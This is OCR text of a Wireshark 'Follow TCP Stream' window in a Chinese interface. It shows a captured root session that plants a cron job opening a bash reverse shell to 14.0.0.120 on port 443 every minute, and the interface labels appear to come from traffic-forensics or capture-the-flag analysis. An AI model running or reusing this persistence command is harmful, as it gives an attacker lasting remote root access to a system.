 Wireshark · 追踪 TCP 流 (tcp.stream eq 9461) · web+server.pcap
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
分组 20659。3 客户端 分组, 7 服务器 分组, 5 turn(s).点击选择。
整个对话（201 bytes） 显示和保存数据为 ASCII 流 9461
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help